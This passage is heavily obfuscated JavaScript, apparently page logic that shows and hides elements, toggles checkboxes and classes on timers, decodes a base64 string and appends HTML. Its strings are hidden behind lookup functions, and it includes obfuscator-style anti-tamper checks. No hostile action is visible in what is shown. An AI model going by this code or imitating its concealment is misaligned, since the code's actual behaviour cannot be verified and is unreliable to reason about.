-0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+